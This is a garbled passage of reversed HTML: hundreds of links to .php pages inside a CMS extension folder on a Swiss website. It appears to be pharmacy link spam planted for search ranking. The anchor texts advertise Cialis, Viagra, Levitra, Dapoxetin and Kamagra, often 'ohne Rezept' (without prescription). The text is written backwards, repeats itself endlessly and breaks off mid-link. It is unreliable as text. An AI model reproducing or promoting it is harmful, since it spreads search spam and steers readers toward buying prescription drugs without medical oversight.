>a/<ierftpezer nelletseb enilno sbat tfos silaiC>\"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro sbat tfos silaiC>\"php.lanigiro-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp sbat tfos silaiC>\"php.sierp-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>\"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer sbat tfos silaiC>\"php.ierftpezer-sbat-tfos-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<evitca repus silaiC>\"php.evitca-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<vitka repus silaiC>\"php.vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib vitka repus silaiC>\"php.gillib-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>\"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurhafre vitka repus silaiC>\"php.gnurhafre-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg vitka repus silaiC>\"php.gitsneug-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak vitka repus silaiC>\"php.nefuak-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>\"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nefuak vitka repus silaiC>\"php.enilno-nefuak-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp vitka repus silaiC>\"php.sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>\"php.dnalhcstued-ni-sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>\"php.ekehtopa-enilno-sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>\"php.ierftpezer-sierp-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>\"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat silaiC>\"php.lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 lifaladat silaiC>\"php.gm02-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 lifaladat silaiC>\"php.sierp-gm02-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lifaladat silaiC>\"php.nefuak-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>\"php.nefuak-ierftpezer-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos lifaladat silaiC>\"php.tfos-lifaladat-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow silaiC>\"php.nefuak-ow-silaic/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nitexopaD>\"php.nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 06 nitexopaD>\"php.gm-06-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 06 nitexopaD>\"php.nefuak-gm-06-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm06 nitexopaD>\"php.nefuak-gm06-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nitexopaD>\"php.ekehtopa-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb nitexopaD>\"php.nelletseb-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg nitexopaD>\"php.akireneg-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nitexopaD>\"php.gitsneug-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>\"php.dnalhcstued-nefuak-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok nitexopaD>\"php.netsok-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lagel nitexopaD>\"php.nefuak-lagel-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<plehsnem nitexopaD>\"php.plehsnem-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nitexopaD>\"php.tpezer-enho-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nitexopaD>\"php.sierp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>\"php.ekehtopa-red-ni-sierp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp nitexopaD>\"php.esierp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ygilirp nitexopaD>\"php.nefuak-ygilirp-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nitexopaD>\"php.ierftpezer-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow nitexopaD>\"php.nefuak-ow-nitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 06 enitexopaD>\"php.gm-06-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 06 enitexopaD>\"php.nefuak-gm-06-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm06 enitexopaD>\"php.gm06-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis dna enitexopaD>\"php.lifanedlis-dna-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enitexopaD>\"php.nelletseb-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<edirolhcordyh enitexopaD>\"php.edirolhcordyh-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enitexopaD>\"php.nefuak-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>\"php.dnalhcstued-ni-nefuak-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno enitexopaD>\"php.ekehtopa-enilno-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp enitexopaD>\"php.sierp-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>\"php.ierftpezer-nefuak-ygilirp-enitexopad/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>\"php.argaiv-ekehtopa-enilno-ehcstued/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>\"php.argaiv-ekehtopadnasrev-ehcstued/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopa oruE>\"php.argaiv-ekehtopa-orue/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv elameF>\"php.argaiv-elamef/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gissülF>\"php.argaiv-gisseulf/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop segissülF>\"php.lettimznetop-segisseulf/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic akireneG>\"php.silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua silaic akireneG>\"php.dnalhcstued-sua-silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak silaic akireneG>\"php.nefuak-silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp silaic akireneG>\"php.hcielgrevsierp-silaic-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic rüf akireneG>\"php.silaic-reuf-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel rüf akireneG>\"php.artivel-reuf-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rüf akireneG>\"php.argaiv-reuf-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel akireneG>\"php.artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni artivel akireneG>\"php.dnalhcstued-ni-artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp artivel akireneG>\"php.hcielgrevsierp-artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>\"php.gm02-lifanedrav-artivel-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis akireneG>\"php.lifanedlis-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat akireneG>\"php.lifaladat-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv akireneG>\"php.argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv akireneG>\"php.nelletseb-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argaiv akireneG>\"php.dnalhcstued-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv akireneG>\"php.nefuak-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv akireneG>\"php.tpezer-enho-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv akireneG>\"php.ierftpezer-argaiv-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nov akireneG>\"php.argaiv-nov-akireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic mukireneG>\"php.silaic-mukireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv mukireneG>\"php.argaiv-mukireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic sehcsireneG>\"php.silaic-sehcsireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv sehcsireneG>\"php.argaiv-sehcsireneg/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv se tbiG>\"php.tpezer-enho-argaiv-se-tbig/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv se tbiG>\"php.ierftpezer-argaiv-se-tbig/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv gitsnüG>\"php.argaiv-gitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv gitsnüG>\"php.nefuak-argaiv-gitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>\"php.nefuak-tpezer-enho-argaiv-gitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv segitsnüG>\"php.argaiv-segitsneug/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv tsI>\"php.ierftpezer-argaiv-tsi/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak ylleJ>\"php.nefuak-argamak-yllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop ylleJ>\"php.lettimznetop-yllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lettimznetop ylleJ>\"php.nefuak-lettimznetop-yllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop sylleJ>\"php.lettimznetop-syllej/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<001 argamaK>\"php.001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>\"php.negnurhafre-nettelbatesuarb-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<telbat elbawehc 001 argamaK>\"php.telbat-elbawehc-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tnecsevreffe 001 argamaK>\"php.tnecsevreffe-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 001 argamaK>\"php.gm-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro gm 001 argamaK>\"php.yllej-laro-gm-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp 001 argamaK>\"php.sierp-001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argamaK>\"php.gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>\"php.nettelbatesuarb-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 argamaK>\"php.nefuak-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamaK>\"php.yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>\"php.nefuak-gitsneug-yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>\"php.nefuak-yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp yllej laro gm001 argamaK>\"php.sierp-yllej-laro-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm001 argamaK>\"php.sierp-gm001-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argamaK>\"php.ekehtopa-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua argamaK>\"php.gnunhcer-fua-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua argamaK>\"php.dnalhcstued-sua-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni sua argamaK>\"php.neidni-sua-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argamaK>\"php.nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>\"php.gnunhcer-fua-nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb argamaK>\"php.dnalhcstued-nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb argamaK>\"php.gitsneug-nelletseb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib argamaK>\"php.nefuak-gillib-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb argamaK>\"php.nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>\"php.gm001-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>\"php.gnunhcer-fua-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>\"php.nelletseb-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>\"php.gitsneug-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>\"php.nefuak-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>\"php.nelletseb-enilno-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>\"php.hcielgrevsierp-nettelbatesuarb-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<elbawehc argamaK>\"php.elbawehc-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb elbawehc argamaK>\"php.nelletseb-elbawehc-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak elbawehc argamaK>\"php.nefuak-elbawehc-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argamaK>\"php.dnalhcstued-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued argamaK>\"php.nefuak-dnalhcstued-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires dnalhcstued argamaK>\"php.seoires-dnalhcstued-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tnecsevreffe argamaK>\"php.tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>\"php.nettelbatesuarb-001-tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>\"php.nettelbatesuarb-tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp tnecsevreffe argamaK>\"php.sierp-tnecsevreffe-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gissülf argamaK>\"php.gisseulf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued  gissülf argamaK>\"php.dnalhcstued-gisseulf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gissülf argamaK>\"php.nefuak-gisseulf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neuarf rüf argamaK>\"php.neuarf-reuf-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg argamaK>\"php.leg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb leg argamaK>\"php.nelletseb-leg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp leg argamaK>\"php.sierp-leg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argamaK>\"php.akireneg-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dlog argamaK>\"php.dlog-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued dlog argamaK>\"php.dnalhcstued-dlog-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnukriw dlog argamaK>\"php.gnukriw-dlog-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg argamaK>\"php.gitsneug-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gitsnüg argamaK>\"php.nelletseb-gitsneug-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg argamaK>\"php.nefuak-gitsneug-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>\"php.nefuak-dnalhcstued-ni-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni argamaK>\"php.neidni-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 yllej argamaK>\"php.gm001-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej argamaK>\"php.nelletseb-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg yllej argamaK>\"php.leg-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg yllej argamaK>\"php.gitsneug-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>\"php.nefuak-gitsneug-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<aidni yllej argamaK>\"php.aidni-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej argamaK>\"php.nefuak-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<laro yllej argamaK>\"php.laro-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp yllej argamaK>\"php.sierp-yllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<syllej argamaK>\"php.syllej-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamaK>\"php.nefuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak argamaK>\"php.dnalhcstued-nefuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatuak argamaK>\"php.nettelbatuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb nettelbatuak argamaK>\"php.nelletseb-nettelbatuak-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok argamaK>\"php.netsok-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lagel argamaK>\"php.lagel-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argamaK>\"php.tpezer-enho-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno argamaK>\"php.enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno argamaK>\"php.ekehtopa-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno argamaK>\"php.nelletseb-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>\"php.dnalhcstued-nelletseb-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno argamaK>\"php.nefuak-enilno-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<laro argamaK>\"php.laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg laro argamaK>\"php.leg-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamaK>\"php.yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 001 yllej laro argamaK>\"php.gm-001-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 yllej laro argamaK>\"php.gm001-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>\"php.nefuak-gm001-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<atnaja yllej laro argamaK>\"php.atnaja-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa yllej laro argamaK>\"php.ekehtopa-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>\"php.ierftpezer-ekehtopa-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej laro argamaK>\"php.nelletseb-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>\"php.dnalhcstued-nelletseb-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued yllej laro argamaK>\"php.dnalhcstued-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg yllej laro argamaK>\"php.leg-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg yllej laro argamaK>\"php.gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>\"php.nefuak-gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>\"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>\"php.nefuak-enilno-gitsneug-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro argamaK>\"php.nefuak-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro yllej laro 